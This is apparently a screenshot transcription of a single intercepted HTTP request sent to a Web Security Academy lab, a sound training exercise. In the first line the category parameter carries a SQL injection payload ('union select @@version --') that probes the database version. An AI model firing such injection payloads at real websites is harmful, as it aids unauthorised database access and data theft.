 Pretty Raw Hex \n
1 GET /filter?category=Accessories' union select @@version -- HTTP/2
2 Host: 0aa30009033708958044d5fe003300c0.web-security-academy.net
3 Cookie: session=6xCsxH1dX7JjabnS7ZCiZGm8RDlsyJgv
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0aa30009033708958044d5fe003300c0.web-security-academy.net/filter?category=Ac
cessories
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i